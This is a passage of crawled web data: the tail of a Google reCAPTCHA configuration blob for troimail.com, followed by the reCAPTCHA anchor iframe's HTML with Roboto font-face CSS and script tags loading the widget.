lUCcKSwpLDssODG8OrwpbCjDbCk8O0dMO4w43CpMOzw7HDmcK4w4IMw40iw5tZGQ/[base64]/[base64]/SSUTOMOCwrhfwrrDvxrDtcOjI8O/ZzzCkcKRJcKywol7Aw1CLmVpQsOGUn/CssO5XcO0w6bDlMO1FsOCw6F/[base64]/DhGcbwoDDoH3DicKlwrXCqsO2F8KBw7bDsMKFERQwO8Ouw6/DoWsvw6zCvUbCsMOiCADCtlhFCjwvw7/CkwjCq8OmwpDCj2t+wowkwolwwqg+amTDjwnDh8Kdw4HDrsOwccKqWDl1bjDCmMKZND/Dmngpwq7Cv3Zsw7Y5EltnADBSwrjCr8K6CiMdwrrCt1dVw5Y7wr7Cj8OweinCjcKdwpPCizHCiTxEw6/CsMKrEMKkwp/CvsKJw5hQwrd4EcOrM8OYFcKawo3CsMK9w5/DuBXClm/DqMKoRsOhw6HDtcKeWMOvw78VZjLDhB3DpnQKwofDvBUhwp/CrsOZAsOqVcO1binCnGLCvsOZNMOkw5Isw67CocOIwpPDkUprA8O2MQHCilbCmk/[base64]/[base64]/[base64]/wpfCoMO4w4FQAlfDmMKGfiBUw581P33CnF3CpcKQeMK7bsOzaMKKw6zCsyjDlkvDu8Ksw7VEw4pUasK+w6LCghjDgFTDk07DuVHDpgHCsmPChwYBUgTDpwsjSSRaLcKFfDTDl8O9w6HDoMKAwrhsw5gsw5zDhmPCoTJMRMKIOhUdMC/Cu8OgASfDucKKwrvDmBYEOV/CnsOqwrZETsOYwoYtwoZxPcOKaUsAEsOcw51TbUY/wpsWZcONwqsKwoMmFcKpMEnDkcKYw6JCw4XCvsKbVcKXw7VtFMKIRUrCpGbCiRnDmFBzw4IWfBJTOi/DkwM3asOUwp9ewofCocO3wp3ConsaAMOEQMOZeXYiMsO0woQcwq3Cry56w6wywqtjwqHChjt5JBFOMcKmwrPDkwzCgsKxwpDCri/CijnDpm8awqvDnRwGw6DDqAhaTcK3NxMeCMOxBsKFFBrDoMKnG8OGwozDjMOCOBVUwqFVa0tVw7ldw6/Cl8Onw7XDtwPDpcKZw7pQcMO8TGTCgcOOeCN/wrnDgVPCpMKofsOddVluGzrDosObw6bDpnfCtwjDvMOuwpAQCcOCwqfCuBDCszImw7QwUMK6wqLCs8Kmw7/DuMOjfiLCocODBxDCuBF4PsK6w7A3ABtBLBoAw55Ww54eaTofwo/[base64]/w6sDwpViw4jDhl7DsMKKwr/DhMKFdAY8w6nDgCDDq8KLwrHCnzDCpm0KfXpow5/DihLDlyJrLMK2U8O9w684FsOmw4vDtMKdAsOGNFhDahkoZcOZX8KPwo4mannCtcKpwrowC38Mw4gvDBXCglLCimkzw4TCgcK7SCvClH8WXcOzNcKPw5zDjRMAw49Pw6bCqBthPsOhwr/[base64]/DhidywqbCp28FwqVPw7zCocK9Bh/Cm8KYw5d+wqHDmGADDEnDiVPDjcOwwqnCg8K2S8K8w5hjR8Kdw5bCgsKvdxXDsHvCi0Bsw4vDtQbCssKDBBdHeljCh8OfHcK0dw3CnzTChMO3w4ATwoPChlDDs0YrwrLDgknCk2vDm8OdesOMwobDhFFLFX/DuDQHE8OzPcOBfwR1X3/DmRdBU3TCiwEMw5FcwqvDtMORR8Oyw4fChcOzw5DCnkFtMcKKSGzCpSIGw5bCicKSLXoJTMKDwrwbw4AnESPDqsOiUcK/[base64]/[base64]/DqMKqw6nCtkHCn8K0ZMOJwrNyw6HDpXvCqsKTdMKqWxFpPMKdw43DtmhJZ8KWIcOLwrtUF8OwYDQ1PsOWAsKKw5PCmBscN1kgw4HDncKhTQ3Cq8KWw5fDrQHCsVTDtgrDpjAEw5rDqMOPw5TCsDE+BTBIwpZ2O8ORwp4rw67CpArCilDCv1xFCRfDo8KnwpfDucO/WHPDkULDnSbDrCLCqsOvcMKuDMKuwqpcD8Ofw71QTMOpwo0ya8OxwpFXfndwfWfCtMO0GB/CjXnDuk3DliXDkGZoJcKoRRBXw6nDp8K0wotCwqpRQMOwcG7CpCDCqcO3w69pXgDDmsOmw69iMcKAwrTCs8KjYcOLwpDDghc5wojClxl+IMO/wpzCmcOUJ8KWLcOTw5MTXsKDw5J7dsOiw7nDrRjCh8OECVLCo8KrfMO9N8O/[base64]/[base64]/DssOUTiDDnMKcwpvDpMKGwq3CsDoJTzVDw4pBw67DmcKiwokQL8OBwojDhl92woLCnlDDiSbDtcKPw5A0wpAFTnF6wooxB8OVwronbz/CjDTCuS5aw65Awq9LEU/CvTDDnMKLwoJEMMOHwq3CmMOUaWItw6xicj8tw4oYFMKvw7Bkwqo8wrIlesKtMcKiwpBRViMNGyrCiR5rcHLDjMKCUMKhe8O6VMK+AWhJw7ERbHjCnnLCicK+wqjCk8KZw6xCLFXCrcO4OGvCiQ5/NUUKM8KJB8KfW8Kyw43CjBnDmcOGw77DkUECSQFVw6jDucOIAsO2IsKTw4k7w4LCocKyesO/wp03worDjjYvHChXw5vDrHQFMsO5w78AwrHCn8OmQDwBJsKECXbCu0DDisKwE8KhIkTChcOVwrjClUXCqMKVNUQew7QoYTPDgSQHwoJOeMKYw5d4VMOzXSbDikFswqx/[base64]/w5vDk0sIw7LDr0/Ct24Qw44QN8K1JQfCjsO8wrzDg8OoaMKtS8KDN1gxw605wrsJFcKSw6fDpEPDmQtvG8KBJsKYwojCuMKpwoTCpsK/woLCs8KDf8OBMhwzM8Oq\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iOcfPXPH9NqM6kxZyrFkYFPyZnCqj/gnsaTL2/GffNM\\u003d\x22,0,0,null,1,1768704370888,0,0,[150,159,247,208,187],null,[185,17,22],\x22RC-nOmP4NlEcwSjvw\x22,null,null,null,null,null,\x220dAFcWeA5281wn4p2jh3_RXwMy3_GWx_ws4VWCC8lGLZA1moypxRUpD2SFSDeQNFFkPrNZWbqnHjjjSeY_g_3c5QgvPtHG4-ZX4A\x22,1768787170841]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bm1qogajddau
body_size: 49137
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ix-LGFg38nb2gAfrYDQ4gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ix-LGFg38nb2gAfrYDQ4gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ix-LGFg38nb2gAfrYDQ4gg">
